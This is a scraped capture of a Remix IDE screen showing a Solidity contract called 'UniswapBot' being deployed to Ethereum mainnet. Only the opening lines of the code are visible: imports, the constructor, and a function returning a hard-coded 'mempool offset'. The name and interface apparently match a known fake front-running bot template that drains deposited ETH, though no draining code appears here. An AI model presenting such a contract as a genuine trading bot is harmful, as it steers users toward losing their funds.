 DEPLOY & RUN TRANSACTIONS
Main (1) network
ACCOUNT
0x296...40Ff5 (1.15351822
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (COMPILED BY REMIX)
UniswapBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Copy
UNISWAPBOT AT 0X966...8A2BF
Balance: 0. ETH
Start
Stop
Withdrawal
owner
symbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of UniswapBot pending...
[block:1540169 txIndex:74] from: 0x296...40Ff5 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c